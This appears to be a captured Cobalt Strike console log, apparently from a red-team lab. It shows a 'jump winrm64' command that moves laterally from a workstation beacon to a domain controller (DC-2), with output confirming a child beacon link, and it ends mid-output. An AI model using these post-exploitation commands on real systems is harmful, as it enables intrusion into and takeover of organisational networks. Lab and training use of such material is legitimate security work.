 nlamb
WKSTN-2 @ 4112
nlamb *
DC-2 @ 3904
Event Log X
Beacon 10.10.17.132@4112 X
Scripts X
beacon> jump winrm64 dc-2 smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_dc) on dc-2 via WinRM
[+] host called home, sent: 219589 bytes
[+] established link to child beacon: 10.10.17.71
[+] received output:
#< CLIXML